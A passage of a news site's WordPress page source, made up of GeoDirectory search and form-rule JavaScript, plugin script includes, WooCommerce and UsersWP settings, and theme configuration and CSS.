		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"a35ad7b349"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/tags/8876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db10bf3af1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover 